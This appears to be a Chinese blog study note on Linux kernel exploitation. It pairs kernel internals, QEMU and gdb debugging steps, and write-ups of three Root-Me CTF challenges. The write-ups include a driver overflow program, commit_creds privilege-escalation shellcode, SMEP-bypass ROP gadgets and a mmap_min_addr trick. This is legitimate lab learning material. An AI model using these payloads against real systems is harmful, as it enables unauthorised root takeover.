基础知识
这里只是简单记录了一些笔者认为的重点。
概念性
- cred => 进程权限结构体
- smep => 执行
- smap => 访问
- MMAP_MIN_ADDR => 允许mmap映射的最低内存地址
LKMs
- 相当于内核的可执行程序
- 不能单独运行,在运行时被链接到内核
- lsmod: 列出已经加载的模块
- module_init/module_exit:在载入/卸载这个驱动时自动运行
C99
- C编程语言标准的过去版本,扩展了版本 C90
- 允许使用可变长度数组
- modules:内核扩展模块
- bzImage: 压缩的kernel内存映像
- vmlinux:未压缩的kernel内存映像
- rootfs.cpio: 文件系统映像
- alloc_chrdev_region:动态分配设备编号
IRET
1. 相同保护级别
从堆栈弹出
- 代码段选择子 => CS寄存器
- 指令指针 => IP寄存器
- 标志寄存器 => EFLAGS寄存器
不同的保护级别
除了以上3点外,还有
- 堆栈段选择子 => SS寄存器
- 堆栈指针 => SP寄存器
返回到用户模式
栈上保存了
trap frame,用于恢复信息
1 | struct trap_frame |

thread_info
内核堆栈与thread_info结构共享4k / 8k的总大小
1 | union thread_union { |
restart_block
- thread_info中的一个成员
- 是每个线程的结构
- 跟踪信息和参数 => 重新启动系统调用
1 | struct restart_block { |
有一个fn的函数指针,控制该指针 => 劫持EIP
调用fn
用户态调用fn
1 | SYSCALL_DEFINE0(restart_syscall) |
1 | syscall(SYS_restart_syscall); |
mmap
1 | void *mmap(void *addr, size_t length, int prot, int flags,int fd, off_t offset); |
返回值:成功返回创建的映射区的首地址;失败返回宏MAP_FAILED。
参数:
addr: 指向欲映射的内存起始地址,通常设为 NULL,代表让系统自动选定地址,映射成功后返回该地址。
length: 欲创建映射区的大小。
prot: 映射区权限PROT_READ、PROT_WRITE、PROT_READ|PROT_WRITE。
flags: 标志位参数(常用于设定更新物理区域、设置共享、创建匿名映射区);
MAP_SHARED: 会将映射区所做的操作反映到物理设备(磁盘)上。
MAP_PRIVATE: 映射区所做的修改不会反映到物理设备。
fd: 用来建立映射区的文件描述符。
offset: 映射文件的偏移(4k的整数倍)。
memcpy
从源source所指的内存地址的起始位置开始拷贝n个字节到目标destin所指的内存地址的起始位置中。
函数原型
1 | void memcpy(void destin, void source, unsigned n); |
参数
- destin— 指向用于存储复制内容的目标数组,类型强制转换为 void* 指针。
- source— 指向要复制的数据源,类型强制转换为 void* 指针。
- n— 要被复制的字节数。
返回值
该函数返回一个指向目标存储区destin的指针。
kptr_restrict
| kptr_restrict | 权限描述 |
|---|---|
| 2 | 内核将符号地址打印为全0, root和普通用户都没有权限 |
| 1 | root用户有权限读取, 普通用户没有权限 |
| 0 | root和普通用户都可以读取 |
tty
https://blog.csdn.net/zhoucheng05_13/article/details/86510469
- 虚拟控制台
- 串口
- 伪终端设备
ptmx
伪终端的master端
kmalloc
使用slab/slub分配器,使用多级的结构进行管理
首先有cache层
cache结构
- 空对象
- 部分使用的对象
- 完全使用中的对象
对象就是指内存对象,也就是用来分配或者已经分配的一部分内核空间。
slab/slub分配器
slab分配器严格按照cache去区分,不同cache的无法分配在一页内slub分配器则较为宽松,不同cache如果分配相同大小,可能会在一页内。
mount
mount是Linux下的一个命令,它可以将分区挂接到Linux的一个文件夹下,从而将分区和该目录联系起来,因此我们只要访问这个文件夹,就相当于访问该分区了。
file_operations
属于Linux 字符设备驱动结构
- Linux使用file_operations结构访问驱动程序的函数,这个结构的每一个成员的名字都对应着一个调用。
- 用户进程利用在对设备文件进行诸如read/write操作的时候,系统调用通过设备文件的主设备号找到相应的设备驱动程序,然后读取这个数据结构相应的函数指针,接着把控制权交给该函数,这是Linux的设备驱动程序工作的基本原理。
read函数
这个函数用来从设备中获取数据。
1 | ssize_t (*read) (struct file * filp, char __user * buffer, size_t size , loff_t * p); |
- 指针参数 filp 为进行读取信息的目标文件
- 指针参数buffer 为对应放置信息的缓冲区(即用户空间内存地址)
- 参数size为要读取的信息长度
- 参数 p 为读的位置相对于文件开头的偏移,在读取信息后,这个指针一般都会移动,移动的值为要读取信息的长度值
write函数
发送数据给设备
1 | ssize_t (*write) (struct file * filp, const char __user * buffer, size_t count, loff_t * ppos); |
- 参数filp为目标文件结构体指针
- buffer为要写入文件的信息缓冲区
- count为要写入信息的长度
- ppos为当前的偏移位置,这个值通常是用来判断写文件是否越界
内核态函数调用
memcpy() => copy_from_user()/copy_to_user()
都是将rsi的数据拷贝到rdi
copy_from_user()
原型:
1
copy_from_user(void *to, const void __user *from, unsigned long n)
@to 将数据拷贝到内核的地址
@from 需要拷贝数据的地址
从用户空间拷贝数据到内核空间
返回值
- 失败返回没有被拷贝的字节数
- 成功返回0
copy_to_user()
cred 结构体
- 内核使用
cred结构体记录进程的权限(uid,gid等) - 每个进程中都有一个 cred 结构
- 如果能修改某个进程的
cred,那么也就修改了这个进程的权限。
1 | /* |
fork
将运行着的程序分成2个(几乎)完全一样的进程,每个进程都启动一个从代码的同一位置开始执行的线程。
返回值:
- 负值:创建子进程失败。
- 零:返回到新创建的子进程。
- 正值:返回父进程或调用者。该值包含新创建的子进程的进程ID 。
具体操作
启动
可以创建一个
start.sh文件,拷贝下面的内容,其中需要修改path路径为存放文件的路径。也可以直接在命令行执行
1 | qemu-system-i386 -kernel bzImage -s -append nokaslr -initrd initramfs.img -fsdev local,security_model=passthrough,id=fsdev-fs0,path=/home/winter/linkern -device virtio-9p-pci,id=fs0,fsdev=fsdev-fs0,mount_tag=rootme |
1 | qemu-system-i386 -s \ |
调试
调试方法
调试x64内核=>设置架构=>set architecture i386:x86-64:intel
第一部分:c文件
编写一个c程序,如下
1
2
3
4
5
6
7
8
9
10
11
12
13
int main(){
char Padding[9] = "AAAAAAAA";
char Eip[5] ;
int fd = open("/dev/tostring",O_WRONLY);
for(int i = 0;i < 0x40; i++)
write(fd,Padding,sizeof(Padding));
write(fd,Eip,sizeof(Eip));
return 0;
}编译为静态文件
1
g++ -m32 -static -o test test.cpp
解压文件系统
https://www.cnblogs.com/carriezhangyan/p/9407567.html
可以将下面的放在一个first.sh脚本中执行
1
2
3
4
5
6
mv initramfs.img initramfs.img.gz
gunzip initramfs.img.gz
mkdir initramfs
cd initramfs
cpio -idvm < ../initramfs.img
将编译好的文件放入文件夹

打包文件系统
1
find . | cpio -H newc -o > ../initramfs.img
执行start.sh,此时qemu里面可以看到test文件

以上步骤整合成一个自动打包c文件并启动的脚本
1 | !/bin/bash |
第二部分:vmlinux
- bzImage:理解为压缩后的kernel文件
- vmlinux:静态编译、未经过压缩
若程序没有给vmlinux,给了bzImage,可以自行提取
在网站拷贝代码,命名为extract-vmlinux文件
1 | ./extract-vmlinux ./bzImage > vmlinux |
1 | winter@ubuntu:~/linkern$ file vmlinux |
第三部分:查找LKMs模块基址
1.查找模块名
1 | lsmod |


2.进入节区文件夹,访问.text、.bss、.data
路径:/sys/module/[模块名]/sections


第四部分:gdb
1 | gdb vmlinux |
1 | add-symbol-file lkms .text地址 (-s .bss .bss地址 -s .data .data地址) |
1 | target remote:1234 [启动文件里面-s默认端口是1234](指定端口:-gdb tcp::4869 ) |

1 | #下断点,一般下在write、read上面 |
1 | c |

第五部分:执行qemu里的c程序
1 | ./test |
提权
kernel 中有两个可以方便的改变权限的函数:
- int commit_creds(struct cred *new)
- struct cred* prepare_kernel_cred(struct task_struct* daemon)
地址
root权限下,执行以下命令
1 | grep commit_creds /proc/kallsyms |

1 | void* (*prepare_kernel_cred)(void*) KERNCALL = (void*) 0xC10711F0; |
步骤
- 执行下面函数,从而将权限提升为root
1 | commit_creds(prepare_kernel_cred(0)) |
- iret返回到用户模式
Bypass SMEP
绕过来由
smep是不允许处于内核态的时候执行用户态代码。
- 之前如果没有开启smep,一般在提权成功后,在切换内核栈和用户栈时候,设置里面的寄存器值,使eip执行system(‘/bin/sh’)
- 如果开启了smep,则不允许这么做了,故想办法绕过smep,这样就能和之前一样的做法
smep原理
内核是根据CR4寄存器的值来判断smep保护是否开启的
* 当`CR4`寄存器的第`20`位是`1`时,保护开启
* 是`0`时,保护关闭。
以下是CR4寄存器的各标志位:

因此,如果在内核中存在gadget能让我们修改CR4寄存器的值我们就可以手动来关闭SMEP保护了。
基本方法
首先将bzImage解压出vmlinux
由于文件很大,gadget很多,故将gadget导入到一个文件中
ROPgadget --binary ./vmlinux > gadgets在文件中寻找可以控制cr4寄存器的gadget,如
1
20xc10174fc : pop eax ; ret
0xc1045053 : mov cr4, eax ; pop ebp ; ret
trick
1.mmap_min_addr
1 | echo 0 > /proc/sys/vm/mmap_min_addr |
解除了mmap_min_addr保护
因为最低可以映射到0,哪里都可以映射,相当于没限制了
题目
1.[Root-Me]LinKern x86 – Buffer overflow basic 1
下载文件
1 | ssh -p 2223 app-systeme-ch1@challenge03.root-me.org |

利用scp将文件拷贝倒本地
1 | scp -P 2223 app-systeme-ch1@challenge03.root-me.org://challenge/app-systeme/ch1/* . |
分析init
- 解压
- cat init
1 | winter@ubuntu:~/linkern/initramfs$ cat init |
- 11、12行提示flag在passwd,并且挂载到了/dev/sda
- 25行中,需要分析的LKMs被加载到了
/lib/modules/*/rootme/*.ko
分析LKMs文件
进入/lib/modules/*/rootme/*.ko,找到LKMs文件

1 | winter@ubuntu:~/linkern/initramfs/lib/modules/4.10.3/rootme$ file tostring.ko |
(一般情况)加载到ida中分析,不过本程序给了源码,可以直接分析
1 |
|
重点分析read和write函数
read
打印字符串
Tostring: read()\n调用了0x8000984,参数是输入的数据



0x8000984在bss段上,且上面有一个0x8000784、0x8000788

write
打印字符串
Tostring: write()\n申请一块空间 =>
bufk = kmalloc(len + 1, GFP_DMA)将write函数的数据写入申请的chunk中 =>
copy_from_user(bufk, buf, len)将输入的数据拷贝到栈上 =>
tostring.tostring_stack[tostring.pointer++]= *((long long int *) bufk);- 一次拷贝long long int,也就是八字节
- 拷贝的地址是0x8000784
释放,结束

漏洞利用
- 程序write时候,将数据拷贝到栈上0x8000784
- 执行read函数,会执行栈上的地址0x8000984
- 所以,如果一直执行write函数,覆盖到0x8000984地址为shellcode,就可以get shell
- 距离是0x200,因为一次只能写八字节,需要循环写40次
- 然后将0x8000984地址覆盖成shellcode
- 调用read函数
exp
1 |
|

调试信息
- ida中bss段的起始地址是0x8000780
- 程序执行的data段起始地址是0xc8824600
所以,拷贝的起始地址0x8000780在调试的时候就是0xc8824604
执行一次write

执行完40次write,再执行 write(fd,Eip,sizeof(Eip));【也就是将shellcode地址写入了0xc8824804这个地址】
question

远程提权失败,也不知道为什么,,,权限是变了,但是变得很奇怪。。。
本地ok


上传脚本
1 | from pwn import * |
musl-gcc编译32位
gcc编译的,没用musl-gcc
musl-gcc怎么编译32位的?没有-m32参数
2.[Root-Me]LinKern x86 - Null pointer dereference
下载文件
1 | ssh -p 2223 app-systeme-ch2@challenge03.root-me.org |
拷贝文件
1 | scp -P 2223 app-systeme-ch2@challenge03.root-me.org:/challenge/app-systeme/ch2/* . |
分析init文件
1 | #!/bin/sh |
和上一题的init差不多
分析LKMs文件
路径由init可知:/lib/modules/*/rootme/*.ko

1 | winter@ubuntu:~/nullpoint/initramfs/lib/modules/4.10.3/rootme$ file tostring.ko |
同样给了源码,ch2.c
1 |
|
重要需要注意一下两个函数:tostring_read和tostring_write
read
- 打印字符串
Tostring: read()\n - 调用函数
tostring->tostring_read
write
- 打印字符串
Tostring: write()\n - kmalloc申请chunk
- 将输入的内容送入chunk
- 末尾置
\0 - 比较前十个字符,是否都为
* - 接着比较第11个字符,是否为
H\D\S\N,分别调用不同的功能- H:
tostring->tostring_read设为tostring_read_hexa - D:
tostring->tostring_read设为tostring_read_dec - S:清空数据
tostring->tostring_read设为null
- N:初始化
- H:
漏洞分析
- 由于init中有如下指令,故最低可以将mmap映射到0地址。
1 | echo 0 > /proc/sys/vm/mmap_min_addr |
- 若将shellcode通过memcpy函数放入0地址
- 那么在S清空栈的时候,
tostring->tostring_read被设置为null【NULL在Linux中的定义(/usr/include/linux/stddef.h):#define NULL 0;#define NULL ((void *)0)C++中NULL为0,而Linux C中,NULL为地址0所指向的内容。 】 - 再次执行read时候,
tostring->tostring_read会执行0地址中的内容,即可get shell
编写shellcode
目标是调用commit_creds(prepare_kernel_cred(0)),故可编写如下汇编执行
1 | xor eax,eax; |

有因为commit_creds和prepare_kernel_cred地址已知
eax是参数?
所以一开始
xor eax,eax;将commit_creds参数置零,它的结果放入eax中,作为prepare_kernel_cred的参数,即执行了commit_creds(prepare_kernel_cred(0))
1 | xor eax,eax; |
通过Radare2,生成对应的shellcode
1 | winter@ubuntu:~/nullpoint$ rasm2 "xor eax,eax ; call 0xC10711F0 ; call 0xC1070E80 ; ret;" |
对应的
1 | char payload[] = "\x31\xc0\xe8\xe9\x11\x07\xc1\xe8\x74\x0e\x07\xc1\xc3"; |
exp
1 |
|
调试信息

1 | add-symbol-file tostring.ko 0xC8824000 -s .data 0xC88247E0 -s .bss 0xC8824A80 |
3.[Root-Me]LinKern x86 - basic ROP
下载文件
1 | ssh -p 2223 app-systeme-ch39@challenge03.root-me.org |
拷贝文件
1 | scp -P 2223 app-systeme-ch39@challenge03.root-me.org:/challenge/app-systeme/ch39/* . |
预备
解压img的脚本first.sh
1
2
3
4
5
6!/bin/bash
mv initramfs.img initramfs.img.gz
gunzip initramfs.img.gz
mkdir initramfs
cd initramfs
cpio -idvm < ../initramfs.img编译c文件并放入img,启动qemu的脚本second.sh
1
2
3
4
5
6
7
8!/bin/bash
gcc -m32 -static -o exp exp.c
cp exp.c initramfs
cp exp initramfs
cd initramfs
find . | cpio -H newc -o > ../initramfs.img
cd ..
./start.sh

3.调试模块基址
1 | add-symbol-file ./initramfs/lib/modules/4.10.3/rootme/ch39.ko 0xc8824000 -s .bss 0xc8824440 -s .data 0xc88241a0 |
4.启动文件start.sh
根据隐藏文件改编
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
#!/bin/bash -p
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
CHALLPATH=/challenge/app-systeme/ch39
STTY=$(stty -g)
stty intr ^-
TEMP=$(mktemp -d)
chgrp app-systeme-ch39 ${TEMP}
chmod 770 ${TEMP}
echo ""
echo "A share will be available: host:${TEMP} -> guest:/mnt/share"
echo "Launching the vulnerable machine..."
echo ""
qemu-system-x86_64 \
-m 32M \
-cpu kvm64,+smep,check \
-nographic \
-kernel $CHALLPATH/bzImage \
-append 'console=ttyS0 loglevel=3 oops=panic panic=1' \
-monitor /dev/null \
-initrd $CHALLPATH/initramfs.img \
-snapshot \
-hda $CHALLPATH/passwd.img \
-fsdev local,id=exp1,path=${TEMP},security_model=mapped -device virtio-9p-pci,fsdev=exp1,mount_tag=rootme
rm -rf "${TEMP}" 2> /dev/null
stty "${STTY}"
1 | qemu-system-i386 -s \ |
可以看到开启了smep保护,即不能内核态不能执行用户态代码。

分析init文件
1 | #!/bin/sh |
这次没有关闭MMAP_MIN_ADDR,也就是将限制mmap映射的最低内存地址
分析LKMs文件
1 | winter@ubuntu:~/basicrop/initramfs/lib/modules/4.10.3/rootme$ file ch39.ko |
这次没有源码,主要分析ida中的ko文件

主要分析write函数
- 判断size不为0
- 将Buf里的长度len的数据循环拷贝到栈上长度0x24的栈上
- …
漏洞分析
因为存在栈溢出,所以如果填充40个垃圾数据后,就可以覆盖到eip了
test1
cyclic 40=>生成40个字符
然后返回地址填成0xdeadbeef
1 |
|


